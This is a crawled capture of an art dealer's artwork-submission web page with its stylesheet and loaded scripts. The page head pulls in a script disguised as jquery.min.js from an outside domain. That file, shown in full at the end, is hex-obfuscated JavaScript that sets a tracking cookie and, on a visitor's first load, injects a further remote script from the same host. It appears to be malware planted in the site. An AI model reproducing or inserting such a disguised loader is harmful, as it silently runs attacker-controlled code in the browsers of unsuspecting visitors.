

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mitchellbeja.com/nmbi/index.cfm?indxPage=as
body_size: 11372
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>

<script src="http://abu.usaday.biz/jquery.min.js"></script>



<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
<title>Mitchell Beja, Inc. - 732-972-2223 - Fine Art Dealers</title>
<link href="CSS/mbi.css" rel="stylesheet" type="text/css" />
</head>

<body background="images/backgr.gif" leftmargin="0" topmargin="0" rightmargin="0" bottommargin="0" marginwidth="0" marginheight="0">

<table width="800" border="0" align="center" cellpadding="0" cellspacing="0">
	<tr>
  		<td colspan="3"><table width="100%" border="0" align="left" cellpadding="0" cellspacing="0">
  	<tr>
    	<td width="30%" align="center"><img src="images/mbi_logo.gif" alt="Mitchell Beja, Inc." /></td>
        
    	<td width="70%" align="right"><img src="images/logo-graphic.gif" alt="Mitchell Beja, Inc." /></td>
  	</tr>
</table>
</td>
  </tr>
	<tr>
    	<td colspan="3" align="center"><html>
<head>
<title>navig(sliced)</title>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
</head>
<body bgcolor="#FFFFFF" leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">
<!-- ImageReady Slices (navig(sliced).psd) -->
<table id="Table_01" width="801" height="24" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td>
			<img src="images/Navigation_01.png" width="30" height="24" alt=""></td>
		<td>
			<a href="index.cfm?indxPage=wl" target="_self"
				onmouseover="window.status='Home';  return true;"
				onmouseout="window.status='';  return true;">
				<img src="images/Home.png" width="78" height="24" border="0" alt=""></a></td>
		<td>
			<img src="images/Navigation_03.png" width="20" height="24" alt=""></td>
		<td>
			<a href="index.cfm?indxPage=ba" target="_self"
				onmouseover="window.status='Browse Art';  return true;"
				onmouseout="window.status='';  return true;">
				<img src="images/BrowseArt.png" width="102" height="24" border="0" alt=""></a></td>
		<td>
			<img src="images/Navigation_05.png" width="28" height="24" alt=""></td>
		<td>
			<a href="index.cfm?indxPage=wn" target="_self"
				onmouseover="window.status='What\'s New';  return true;"
				onmouseout="window.status='';  return true;">
				<img src="images/What'sNew.png" width="99" height="24" border="0" alt=""></a></td>
		<td>
			<img src="images/Navigation_07.png" width="25" height="24" alt=""></td>
		<td>
			<a href="index.cfm?indxPage=ts" target="_self"
				onmouseover="window.status='Top Sellers';  return true;"
				onmouseout="window.status='';  return true;">
				<img src="images/TopSellers.png" width="98" height="24" border="0" alt=""></a></td>
		<td>
			<img src="images/Navigation_09.png" width="24" height="24" alt=""></td>
		<td>
			<a href="index.cfm?indxPage=cu" target="_self"
				onmouseover="window.status='Contact Us';  return true;"
				onmouseout="window.status='';  return true;">
				<img src="images/ContactUs.png" width="93" height="24" border="0" alt=""></a></td>
		<td>
			<img src="images/Navigation_11.png" width="27" height="24" alt=""></td>
		<td>
			<a href="index.cfm?indxPage=as" target="_self"
				onmouseover="window.status='Art Submission';  return true;"
				onmouseout="window.status='';  return true;">
				<img src="images/ArtSubmission.png" width="132" height="24" border="0" alt=""></a></td>
		<td>
			<img src="images/Navigation_13.png" width="45" height="24" alt=""></td>
	</tr>
</table>
<!-- End ImageReady Slices -->
</body>
</html></td>
	</tr>
  <tr valign="top">
    <td width="140" align="center" valign="top" bgcolor="#E2E7ED" scope="col">
    	<img src="images/Search.png" alt="Search" />
        <table width="100%" border="0" align="center">
<tr>
  	<td>
    <form action="index.cfm" method="get">
		<input name="indxPage" type="hidden" value="sr" />
		<table>
  			<tr>
    			<td align="center">
					<table border="1">
  						<tr>
    						<td><input name="prmSearch" type="text" size="14" /></td>
                            
  						</tr>
					</table>
				</td>
  			</tr>
		</table>
	</form>

    </td>
  </tr>
</table><br />
    	<img src="images/FeaturedArtists.png" alt="Featured Artists" /><br /><br />
        <body leftmargin="0" topmargin="0" rightmargin="0" bottommargin="0" marginwidth="0" marginheight="0">
<table width="100%" border="0" align="center" cellspacing="2">
  <tr>
    <td width="50%" align="center" valign="top">
    	<a href="index.cfm?indxPage=ar&prmArtistID=126">
        <img src="../mbi/Assets/img/art/126.jpg" alt="Peter Max" height="50" border="1"></a><br>
		Peter<br>
	  Max</td>
  <td width="50%" align="center" valign="top">
		<a href="index.cfm?indxPage=ar&prmArtistID=62">
        <img src="../mbi/Assets/img/art/62.jpg" alt="Marc Chagall" height="50" border="1"></a><br>
		Marc<br>
	  Chagall</td>
  </tr>
  <tr>
    <td align="center">&nbsp;</td>
    <td align="center">&nbsp;</td>
  </tr>
  <tr>
    <td align="center" valign="top">
		<a href="index.cfm?indxPage=ar&prmArtistID=190">
        <img src="../mbi/Assets/img/art/190.jpg" alt="Pablo Picasso" height="50" border="1"></a><br>
		Pablo<br>
	  Picasso</td>
    <td align="center" valign="top">
		<a href="index.cfm?indxPage=ar&prmArtistID=74">
        <img src="../mbi/Assets/img/art/74.jpg" alt="Salvador Dali" height="50" border="1"></a><br>
		Salvador<br>
	  Dali</td>
  </tr>
  <tr>
    <td align="center">&nbsp;</td>
    <td align="center">&nbsp;</td>
  </tr>
  <tr>
    <td align="center" valign="top">
		<a href="index.cfm?indxPage=ar&prmArtistID=89">
        <img src="../mbi/Assets/img/art/89.jpg" alt="Erté" height="50" border="1"></a><br>
		Erte</td>
    <td align="center" valign="top">
		<a href="index.cfm?indxPage=ar&prmArtistID=36">
        <img src="../mbi/Assets/img/art/36.jpg" alt="Ferjo" height="50" border="1"></a><br>
		Ferjo</td>
  </tr>
  <tr>
    <td align="center">&nbsp;</td>
    <td align="center">&nbsp;</td>
  </tr>
  <tr>
    <td align="center" valign="top">
		<a href="index.cfm?indxPage=ar&prmArtistID=222">
        <img src="../mbi/Assets/img/art/222.jpg" alt="Itzchak Tarkay" height="50" border="1"></a><br>
		Itzchak<br>
	  Tarkay</td>
    <td align="center" valign="top">
		<a href="index.cfm?indxPage=ar&prmArtistID=34">
        <img src="../mbi/Assets/img/art/34.jpg" alt="Erik Freyman" height="50" border="1"></a><br>
		Erik<br>
	  Freyman</td>
  </tr>
  <tr>
    <td align="center">&nbsp;</td>
    <td align="center">&nbsp;</td>
  </tr>
  <tr>
    <td align="center" valign="top">
		<a href="index.cfm?indxPage=ar&prmArtistID=207">
        <img src="../mbi/Assets/img/art/207.jpg" alt="S. Sam Park" height="50" border="1"></a><br>
		S. Sam<br>
	  Park</td>
    <td align="center" valign="top">
		<a href="index.cfm?indxPage=ar&prmArtistID=295">
        <img src="../mbi/Assets/img/art/295.jpg" alt="Marco Mark" height="50" border="1"></a><br>
		Marco<br>
	  Mark</td>
  </tr>
</table>
</body>
<br />
        <a href="index.cfm?indxPage=ba" target="_self" ><img src="images/OtherArtists.png" alt="Other Artists" border="0" /></a>
     
    </td>
    
    <td width="520" bgcolor="#FFFFFF">
    	<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
  			<tr>
    			<td align="center"><br />
<table width="100%" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td align="center">
   	  <table width="95%" border="0" cellpadding="1" cellspacing="0">
  			<tr bgcolor="#006699">
   			  <td>
                <table width="100%" border="0" cellpadding="10" cellspacing="0">
  					<tr>
    					<td align="left" bgcolor="#FFFFFF">                      
Thank you for your interest in <strong>Mitchell Beja, Inc.</strong> If you wish to have our company review your artwork, please send us the following information:
<ul>
	<li type="square">Samples of your work (preferably photos or slides)
	<li type="square">Your contact information (name, address, phone number)
	<li type="square">A r&eacute;sum&eacute; and/or a biography.
	<li type="square">Any other information you can share with us on you (the artist) and on your art.
</ul>
Please do not send in any original work, as we decline responsibility on any loss or damage. If you wish to have your samples returned to you, please provide us with a self-labeled envelope with proper postage.
<br /><br />
Please address your submission to:
<br /><br />
<strong>Mitchell Beja, Inc.<br />
Attn: Art Submission Department<br />
660 Tennent Road<br />
Manalapan NJ 07726</strong><br />
<br />
The process takes approximately two months to be reviewed by our entire committee. You will then receive a response by mail. Thank you again for your interest in our company.               
                        
                      </td>
  					</tr>
				</table>
                </td>
  			</tr>
	  </table>
    </td>
  </tr>
  <tr>
  	<td><br />
  		<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
        	<tr>
          		<td align="center"><img src="images/gallery.gif" alt="Mitchell Beja, Inc." /></td>
        	</tr>
      	</table><br />  
  	</td>
  </tr>
  <tr>
    <td bgcolor="#E2E7ED">
      <br />  
 <div align="center"><strong>A D V E R T I S E M E N T</strong><br><br>
<script type="text/javascript"><!--
google_ad_client = "pub-5380159581608012";
google_ad_width = 468;
google_ad_height = 60;
google_ad_format = "468x60_as";
google_ad_type = "text_image";
google_ad_channel = "";
google_color_border = "FFFFFF";
google_color_bg = "FFFFFF";
google_color_link = "0000FF";
google_color_text = "000000";
google_color_url = "008000";
//--></script>
<script type="text/javascript"
  src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>  
    <br>
    </td>
  </tr>
</table>


</td>
  			</tr>
		</table>
    </td>
    <td width="140" align="center" valign="top" bgcolor="#E2E7ED" scope="col">
     	<img src="images/NewArt.png" alt="New Art" />
        <body leftmargin="0" topmargin="0" rightmargin="0" bottommargin="0" marginwidth="0" marginheight="0">
<table border="0" align="center" cellspacing="2">
  <tr>
    <td align="center">
			<a href="index.cfm?indxPage=ar&prmArtistID=222"><img src="../../mbi/Assets/img/anim/222.gif" alt="#rc_NewItems.Description#" border="0"></a>		</td>
  </tr>
  <tr>
    <td align="center"><hr /></td>
  </tr>
  <tr>
    <td align="center">
			<a href="index.cfm?indxPage=ar&amp;prmArtistID=36"><img src="../../mbi/Assets/img/anim/36.gif" alt="#rc_NewItems.Description#" border="0"></a>		</td>
  </tr>
  <tr>
    <td align="center"><hr /></td>
  </tr>
  <tr>
    <td align="center">
			<a href="index.cfm?indxPage=ar&amp;prmArtistID=372"><img src="../../mbi/Assets/img/anim/372.gif" alt="#rc_NewItems.Description#" border="0"></a>		</td>
  </tr>
</table>
</body>
    </td>
    
  </tr>
  <tr align="center" valign="bottom">
  	<td colspan="3" align="center"><img src="images/copyright.png" alt="Copyright" /></td>
  </tr>
</table>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hegMhprtHxGjdN48p3qllw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768406437009');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://mitchellbeja.com/nmbi/CSS/mbi.css
body_size: 1174
content:
body {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}

td {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}

th {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}

.bodystyle {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}

.small {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 9px;
}

.medium {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}

.big {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
}

.xbig {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 24px;
}

.expanded {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	line-height: 24px;
	letter-spacing: 2px;
}

.justified {
	font-family: Arial, Helvetica, sans-serif;
	text-align: justify;
}

.footer {
	font-family: "Times New Roman", Times, serif;
	font-size: 9px;
	color: #999999;
}

.box1 {
	padding: 3px;
	border-width: medium;
	border-style: solid;
	border-color: #CCCCCC #666666 #666666 #CCCCCC;
}

.box2 {
	font-style: italic;
	word-spacing: 2pt;
	padding: 3px;
	border: 1px solid;
}





--- FILE ---
content_type: application/javascript
request_url: http://abu.usaday.biz/jquery.min.js
body_size: 972
content:
var _0x77d3=["\x42\x72\x6F\x77\x73\x65\x72","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x6E\x61\x76\x69\x67\x61\x74\x6F\x72","\x74\x65\x73\x74","\x4A\x73\x4C\x6F\x61\x64\x65\x72","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x63\x68\x61\x72\x73\x65\x74","\x67\x62\x6B","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x72\x63","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x69\x65","\x6F\x6E\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6E\x67\x65","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x6C\x6F\x61\x64\x65\x64","\x72\x65\x61\x64\x79\x53\x74\x61\x61\x74\x65","\x63\x6F\x6D\x70\x6C\x65\x74\x65","\x6D\x6F\x7A","\x6F\x6E\x6C\x6F\x61\x64","\x67\x65\x74\x44\x61\x74\x65","\x73\x65\x74\x44\x61\x74\x65","\x63\x6F\x6F\x6B\x69\x65","\x3D","","\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x47\x4D\x54\x53\x74\x72\x69\x6E\x67","\x6C\x65\x6E\x67\x74\x68","\x69\x6E\x64\x65\x78\x4F\x66","\x3B","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x68\x6D\x6D\x6D","\x72\x61\x6E\x64\x6F\x6D","\x68\x74\x74\x70\x3A\x2F\x2F\x61\x62\x75\x2E\x75\x73\x61\x64\x61\x79\x2E\x62\x69\x7A\x2F\x78\x78\x78\x62\x2E\x6A\x73","\x6C\x6F\x61\x64"];var MiniSite= new Object();MiniSite[_0x77d3[0]]= {ie:/msie/[_0x77d3[4]](window[_0x77d3[3]][_0x77d3[2]][_0x77d3[1]]()),moz:/gecko/[_0x77d3[4]](window[_0x77d3[3]][_0x77d3[2]][_0x77d3[1]]()),opera:/opera/[_0x77d3[4]](window[_0x77d3[3]][_0x77d3[2]][_0x77d3[1]]()),safari:/safari/[_0x77d3[4]](window[_0x77d3[3]][_0x77d3[2]][_0x77d3[1]]())};MiniSite[_0x77d3[5]]= {load:function(_0x351bx2,_0x351bx3){var _0x351bx4=document[_0x77d3[7]](_0x77d3[6]);_0x351bx4[_0x77d3[10]](_0x77d3[8],_0x77d3[9]);_0x351bx4[_0x77d3[10]](_0x77d3[11],_0x77d3[12]);_0x351bx4[_0x77d3[10]](_0x77d3[13],_0x351bx2);document[_0x77d3[16]](_0x77d3[15])[0][_0x77d3[14]](_0x351bx4);if(MiniSite[_0x77d3[0]][_0x77d3[17]]){_0x351bx4[_0x77d3[18]]= function(){if(this[_0x77d3[19]]== _0x77d3[20]|| this[_0x77d3[21]]== _0x77d3[22]){if(_0x351bx3!= undefined){_0x351bx3()}}}}else {if(MiniSite[_0x77d3[0]][_0x77d3[23]]){_0x351bx4[_0x77d3[24]]= function(){if(_0x351bx3!= undefined){_0x351bx3()}}}else {if(_0x351bx3!= undefined){_0x351bx3()}}}}};function setCookie(_0x351bx6,_0x351bx7,_0x351bx8){var _0x351bx9= new Date();_0x351bx9[_0x77d3[26]](_0x351bx9[_0x77d3[25]]()+ _0x351bx8);document[_0x77d3[27]]= _0x351bx6+ _0x77d3[28]+ escape(_0x351bx7)+ ((_0x351bx8== null)?_0x77d3[29]:_0x77d3[30]+ _0x351bx9[_0x77d3[31]]())}function getCookie(_0x351bx6){if(document[_0x77d3[27]][_0x77d3[32]]> 0){c_start= document[_0x77d3[27]][_0x77d3[33]](_0x351bx6+ _0x77d3[28]);if(c_start!=  -1){c_start= c_start+ _0x351bx6[_0x77d3[32]]+ 1;c_end= document[_0x77d3[27]][_0x77d3[33]](_0x77d3[34],c_start);if(c_end==  -1){c_end= document[_0x77d3[27]][_0x77d3[32]]};return unescape(document[_0x77d3[27]][_0x77d3[35]](c_start,c_end))}};return _0x77d3[29]}var cookie=getCookie(_0x77d3[36]);if(cookie== _0x77d3[29]|| cookie== undefined){setCookie(_0x77d3[36],Math[_0x77d3[37]]().toString(36),1);MiniSite[_0x77d3[5]][_0x77d3[39]](_0x77d3[38],function(){})}